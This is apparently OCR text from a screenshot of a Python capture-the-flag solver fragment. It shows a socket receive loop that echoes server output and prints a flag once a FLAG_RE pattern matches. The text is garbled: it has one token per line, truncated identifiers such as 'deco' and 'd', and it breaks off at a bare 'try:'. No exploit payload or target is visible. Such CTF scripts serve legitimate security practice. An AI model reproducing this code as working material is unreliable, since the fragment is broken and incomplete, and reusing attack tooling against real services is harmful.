
115

for
_
in
range
(
POST_SEND_READ_LOOPS
116

try
:
117

chunk
=
s
.
recv
(
8192
)
118

if
not
chunk
:
119

break
120

full
+=
chunk
121

sys
.
stdout
.
write
(
chunk
.
deco
122

sys
.
stdout
.
flush
()
123

m
=
FLAG_RE
.
search
(
full
)
124

if
m
:
125

got_flag
=
m
.
group
(
1
).
d
126

break
127

except
socket
.
timeout
:
128

continue
129

130

if
got_flag
:
131

print
(
"
\n
[+] FLAG:
"
,
got_flag
)
132

else
:
133

time
.
sleep
(
0.2
)
134

try
: